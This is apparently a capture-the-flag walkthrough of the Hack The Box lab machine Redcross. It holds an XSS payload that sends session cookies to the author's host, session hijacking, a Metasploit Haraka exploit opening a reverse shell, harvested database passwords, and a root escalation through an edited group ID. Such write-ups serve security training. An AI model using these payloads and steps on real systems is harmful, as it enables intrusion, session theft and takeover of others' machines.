Details
This machine is Redcross from Hack The Box
Recon Phase
I started by scanning the target to detect services
root@kali:~# nmap -T4 -sV -p- 10.10.10.113
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 21:13 GMT
Nmap scan report for 10.10.10.113
Host is up (0.031s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25
443/tcp open ssl/http Apache httpd 2.4.25
Service Info: Host: redcross.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.45 seconds
Shell Hunting
So I started by viewing the webserver at http://10.10.10.113/, but I got redirected to https://intra.redcross.htb/
So I added that to hosts
root@kali:~# echo "10.10.10.113 intra.redcross.htb" >> /etc/hosts

Then onto the contact form

Nothing I could use yet, so I setup dirbuster

Documentation caught my eye, so I setup another dirbuster, but this time with .pdf as an enabled extension

While it was running, I tried some manual logins, namely
guest:guest

But as soon as I found this dirbuster found some things
Before messing with this I went back to my guest login, and tested for sql injection on the filter form, I put a ' into the userUD field

It seems to just pass whatever I give it into the query, so if I inject a % it will act as wildcard, giving me all the results


There are 8, this is good as the error query showed it had LIMIT 10 in the query, as there are less than 10 I know this is all of them. The hint that contact can be exploited and the reference to “alerts” made me think of XSS, so I felt like now would be a good time to steal some cookies, so I went back to the contact form and started my apache2 server
root@kali:~# apache2ctl start
And into the contact form I submitted
username=random
<script>document.write('<img src="http://10.10.14.24/?' + document.cookie + '" />');</script>
When I check my apache logs
root@kali:~# cat /var/log/apache2/access.log
10.10.10.113 - - [04/Mar/2019:23:23:31 +0000] "GET /?PHPSESSID=6plmlp4d7e9fl6gvdkp8cjc9g4;%20LANG=EN_US;%20SINCE=1551741751;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1" 200 695 "-" "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1"--
The relevant cookie was
PHPSESSID=6plmlp4d7e9fl6gvdkp8cjc9g4
But interestingly
DOMAIN=admin
This indicated a new subdomain, so I added it to hosts
root@kali:~# echo "10.10.10.113 admin.redcross.htb" >> /etc/hosts
And went to it at https://admin.redcross.htb
So I took my stolen cookie and used a cookie manager to change my cookie to it, then refreshed the page

I ended up on an admin panel, I clicked user management

Then Network Access
I added my own IP there

Then back on the user page I added a new user called
jack

This gave
jack : d0poXlpZ
I tried it on ssh
root@kali:~# ssh [email protected]
$
And tested
$ id
uid=2020 gid=1001(associates) groups=1001(associates)
Some testing revealed this account was jailed, so I moved on. I tried a new nmap scan encase anything new opened once I became whitelisted
root@kali:~# nmap -T4 -sV -p- 10.10.10.113
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-04 23:59 GMT
Nmap scan report for intra.redcross.htb (10.10.10.113)
Host is up (0.032s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25
443/tcp open ssl/http Apache httpd 2.4.25
1025/tcp open NFS-or-IIS?
5432/tcp open postgresql PostgreSQL DB 9.6.0 or later
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5432-TCP:V=7.70%I=7%D=3/5%Time=5C7DBC01%P=x86_64-pc-linux-gnu%r(SMB
SF:ProgNeg,8C,"E\0\0\0\x8bSFATAL\0VFATAL\0C0A000\0Munsupported\x20frontend
SF:\x20protocol\x2065363\.19778:\x20server\x20supports\x201\.0\x20to\x203\
SF:.0\0Fpostmaster\.c\0L2030\0RProcessStartupPacket\0\0");
Service Info: Hosts: RedCross, redcross.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.22 seconds
The port 1025 was interesting, and some googling made it out to be some form of postgres tool, so I tried it

This gave me the service as being
Haraka 2.8.8
Now I found an exploit for this, but I had some trouble getting it to work, and due to the fact I was working on this late at night. I resorted to metasploit (I normally try to work on exploits manually)
root@kali:~# msfconsole
msf5 > use exploit/linux/smtp/haraka
msf5 exploit(linux/smtp/haraka) > options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from [email protected] yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost yes Target server
rport 25 yes Target server port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set rhost 10.10.10.113
rhost => 10.10.10.113
msf5 exploit(linux/smtp/haraka) > set rport 1025
rport => 1025
msf5 exploit(linux/smtp/haraka) > set email_to [email protected]
email_to => [email protected]
I took an email from the earlier messages
msf5 exploit(linux/smtp/haraka) > set email_from [email protected]
email_from => [email protected]
msf5 exploit(linux/smtp/haraka) > set SRVHOST 10.10.14.24
SRVHOST => 10.10.14.24
And then setup the payload
msf5 exploit(linux/smtp/haraka) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
generic/custom normal No Custom Payload
generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
linux/x64/exec normal No Linux Execute Command
linux/x64/meterpreter/bind_tcp normal No Linux Mettle x64, Bind TCP Stager
linux/x64/meterpreter/reverse_tcp normal No Linux Mettle x64, Reverse TCP Stager
linux/x64/meterpreter_reverse_http normal No Linux Meterpreter, Reverse HTTP Inline
linux/x64/meterpreter_reverse_https normal No Linux Meterpreter, Reverse HTTPS Inline
linux/x64/meterpreter_reverse_tcp normal No Linux Meterpreter, Reverse TCP Inline
linux/x64/shell/bind_tcp normal No Linux Command Shell, Bind TCP Stager
linux/x64/shell/reverse_tcp normal No Linux Command Shell, Reverse TCP Stager
linux/x64/shell_bind_ipv6_tcp normal No Linux x64 Command Shell, Bind TCP Inline (IPv6)
linux/x64/shell_bind_tcp normal No Linux Command Shell, Bind TCP Inline
linux/x64/shell_bind_tcp_random_port normal No Linux Command Shell, Bind TCP Random Port Inline
linux/x64/shell_reverse_ipv6_tcp normal No Linux x64 Command Shell, Reverse TCP Inline (IPv6)
linux/x64/shell_reverse_tcp normal No Linux Command Shell, Reverse TCP Inline
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf5 exploit(linux/smtp/haraka) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(linux/smtp/haraka) > set LPORT 4444
LPORT => 4444
Once I was ready I fired the exploit
msf5 exploit(linux/smtp/haraka) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Exploiting...
[*] Using URL: http://10.10.14.24:8080/DTkeVRAoGzQ2KA
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /DTkeVRAoGzQ2KA
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.113:45098) at 2019-03-05 01:23:28 +0000
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (118/118 bytes)
[*] Server stopped.
I now had a shell
Root Hunting
My first intention was to find out who I was, and get a nicer shell
$ id
uid=1000(penelope) gid=1000(penelope) groups=1000(penelope)
$ python -c "import pty;pty.spawn('/bin/bash')"
penelope@redcross:/$
Time to dig
penelope@redcross:/$ cd /home/penelope
penelope@redcross:/home/penelope$ ls -la
drwxr-xr-x 4 penelope penelope 4096 Jun 10 2018 .
drwxr-xr-x 3 root root 4096 Jun 8 2018 ..
-rw------- 1 root root 0 Jun 8 2018 .bash_history
-rw-r--r-- 1 penelope penelope 0 Jun 8 2018 .bash_logout
-rw-r--r-- 1 penelope penelope 3380 Jun 10 2018 .bashrc
-rw-r--r-- 1 penelope penelope 675 Jun 3 2018 .profile
-rw-r--r-- 1 penelope penelope 24 Jun 10 2018 .psqlrc
drwx------ 2 penelope penelope 4096 Jun 9 2018 .ssh
-rw------- 1 penelope penelope 791 Jun 10 2018 .viminfo
drwxrwx--- 6 penelope mailadm 4096 Jun 7 2018 haraka
-rw-r----- 1 root penelope 33 Jun 7 2018 user.txt
There is user
penelope@redcross:/home/penelope$ cat user.txt
[REDACTED]
I decided to add an ssh key so I could get a full ssh shell
penelope@redcross:/home/penelope$ cd .ssh
penelope@redcross:/home/penelope/.ssh$ ls -la
drwx------ 2 penelope penelope 4096 Jun 9 2018 .
drwxr-xr-x 4 penelope penelope 4096 Jun 10 2018 ..
-rw------- 1 penelope penelope 399 Jun 9 2018 authorized_keys
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa.
Your public key has been saved in ./id_rsa.pub.
The key fingerprint is:
SHA256:BRsIZSGZBr54yScftF95JPAzUx3XwoBE1Ipo7nb4EL0 root@kali
The key's randomart image is:
+---[RSA 2048]----+
| ..o==oo+=+o+.. |
| . +o.o =. o.o .|
| ... .B.o. . |
| o + .o..O. |
|. * +o. S . |
| . + o.o o |
| ..o.E |
| +.. |
| . o. |
+----[SHA256]-----+
Then began to move it onto the target
penelope@redcross:/home/penelope/.ssh$ which wget
/usr/bin/wget
I was ready to go, apache was already running from the XSS
root@kali:~# cp id_rsa.pub /var/www/html/
penelope@redcross:/home/penelope/.ssh$ wget http://10.10.14.24/id_rsa.pub
--2019-03-04 20:38:14-- http://10.10.14.24/id_rsa.pub
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 391
Saving to: 'id_rsa.pub'
id_rsa.pub 100%[===================>] 391 --.-KB/s in 0s
2019-03-04 20:38:15 (74.1 MB/s) - 'id_rsa.pub' saved [391/391]
penelope@redcross:/home/penelope/.ssh$ cat id_rsa.pub >> authorized_keys
Now I ssh in
root@kali:~# ssh [email protected] -i ./id_rsa
penelope@redcross:~$
I dug for a while, then found some db stuff
penelope@redcross:/var/www/html/admin$ cat init.php
<?php
#database configuration
$dbhost='127.0.0.1';
$dbuser='dbcross';
$dbpass='LOSPxnme4f5pH5wp';
$dbname='redcross';
?>
So some creds
dbcross:LOSPxnme4f5pH5wp
penelope@redcross:/var/www/html/admin$ mysql -u dbcross -p
MariaDB [(none)]>
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| redcross |
+--------------------+
2 rows in set (0.01 sec)
MariaDB [(none)]> use redcross
MariaDB [redcross]> show tables;
+--------------------+
| Tables_in_redcross |
+--------------------+
| messages |
| requests |
| users |
+--------------------+
3 rows in set (0.00 sec)
Users is interesting
MariaDB [redcross]> select * from users;
+----+----------+--------------------------------------------------------------+------------------------------+------+
| id | username | password | mail | role |
+----+----------+--------------------------------------------------------------+------------------------------+------+
| 1 | admin | $2y$10$z/d5GiwZuFqjY1jRiKIPzuPXKt0SthLOyU438ajqRBtrb7ZADpwq. | [email protected] | 0 |
| 2 | penelope | $2y$10$tY9Y955kyFB37GnW4xrC0.J.FzmkrQhxD..vKCQICvwOEgwfxqgAS | [email protected] | 1 |
| 3 | charles | $2y$10$bj5Qh0AbUM5wHeu/lTfjg.xPxjRQkqU6T8cs683Eus/Y89GHs.G7i | [email protected] | 1 |
| 4 | tricia | $2y$10$Dnv/b2ZBca2O4cp0fsBbjeQ/0HnhvJ7WrC/ZN3K7QKqTa9SSKP6r. | [email protected] | 100 |
| 5 | guest | $2y$10$U16O2Ylt/uFtzlVbDIzJ8us9ts8f9ITWoPAWcUfK585sZue03YBAi | non@available | 1000 |
+----+----------+--------------------------------------------------------------+------------------------------+------+
Now they are hashes, but I really don’t want to have to crack bcrypt so I save them and move on hoping for something else to show up, and after a bit of digging
penelope@redcross:/var/www/html/admin/pages$ cat actions.php
[SNIP]
if($action==='adduser'){
$username=$_POST['username'];
$passw=generateRandomString();
$phash=crypt($passw);
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B&");
$result = pg_prepare($dbconn, "q1", "insert into passwd_table (username, passwd, gid, homedir) values ($1, $2, 1001, '/var/jail/home')");
$result = pg_execute($dbconn, "q1", array($username, $phash));
echo "Provide this credentials to the user:<br><br>";
echo "<b>$username : $passw</b><br><br><a href=/?page=users>Continue</a>";
}
if($action==='del'){
header('refresh:1;url=/?page=users');
$uid=$_POST['uid'];
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B&");
$result = pg_prepare($dbconn, "q1", "delete from passwd_table where uid = $1");
$result = pg_execute($dbconn, "q1", array($uid));
echo "User account deleted";
}
?>
I now know how jailed users are added, importantly it included gid, if I can edit this, I can add users to other groups, e.g sudoers. The details to login were
host=127.0.0.1
dbname=unix
user=unixusrmgr
password=dheu%7wjx8B&
penelope@redcross:/var/www/html/admin/pages$ psql -d unix -h 127.0.0.1 -U unixusrmgr
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
unix=>
They worked,time to try it
unix=> select * from passwd_table;
username | passwd | uid | gid | gecos | homedir | shell
----------+------------------------------------+------+------+-------+----------------+-----------
tricia | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 | 1001 | | /var/jail/home | /bin/bash
jack | $1$35oDSlW4$xCkwXiG6MueGn4dPBRCRg/ | 2020 | 1001 | | /var/jail/home | /bin/bash
I can see the gid, so I grabbed the gid for sudoers
penelope@redcross:/var/www/html/admin/pages$ cat /etc/group
[SNIP]
sudo:x:27:
[SNIP]
And updated my own user to be in that group, at the same time I let myself out of the jail
unix=> update passwd_table set gid=27,homedir='/' where username='jack';
UPDATE 1
unix=> select * from passwd_table;
username | passwd | uid | gid | gecos | homedir | shell
----------+------------------------------------+------+------+-------+----------------+-----------
tricia | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 | 1001 | | /var/jail/home | /bin/bash
jack | $1$35oDSlW4$xCkwXiG6MueGn4dPBRCRg/ | 2020 | 27 | | / | /bin/bash
Looks like it worked, so I ssh in as me using
jack : d0poXlpZ
root@kali:~# ssh [email protected]
jack@redcross:~$
Then check it worked
jack@redcross:~$ sudo -l
Matching Defaults entries for jack on redcross:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jack may run the following commands on redcross:
(ALL : ALL) ALL
Time to be root
jack@redcross:~$ sudo su
root@redcross:/var/jail/home#
And get my flag
root@redcross:/var/jail/home# cd /root#
root@redcross:~# ls -la
drwxr-x--- 6 root root 4096 Oct 31 12:33 .
drwxr-xr-x 22 root root 4096 Jun 3 2018 ..
-rw------- 1 root root 0 Oct 31 12:33 .bash_history
-rw-r--r-- 1 root root 3380 Jun 10 2018 .bashrc
drwxr-xr-x 3 root root 4096 Jun 6 2018 bin
drwxrwxr-x 11 root root 4096 Jun 7 2018 Haraka-2.8.8
drwxr-xr-x 4 root root 4096 Jun 7 2018 .npm
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 24 Jun 10 2018 .psqlrc
-rw------- 1 root root 1024 Jun 3 2018 .rnd
-rw------- 1 root root 33 Jun 8 2018 root.txt
-rw-r--r-- 1 root root 74 Jun 6 2018 .selected_editor
drwx------ 4 root root 4096 Jun 3 2018 .thumbnails
-rw------- 1 root root 12885 Oct 31 12:30 .viminfo
root@redcross:~# cat root.txt
[REDACTED]